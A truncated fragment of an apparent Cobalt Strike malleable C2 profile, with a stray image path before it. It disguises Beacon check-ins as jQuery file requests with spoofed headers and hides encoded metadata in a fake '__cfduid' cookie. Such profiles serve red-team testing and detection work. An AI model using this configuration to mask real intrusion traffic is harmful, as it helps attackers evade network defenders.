 ##     - Analyze sample HTTP traffic to use as a reference
##     - Multiple URIs can be added. Beacon will randomly pick from these.
##       - Use spaces as a URI seperator
http-get {
set uri "/jquery-3.3.1.min.js";
set verb "GET";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8";
#header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "__cfduid=";
header "Cookie";
}
}
server {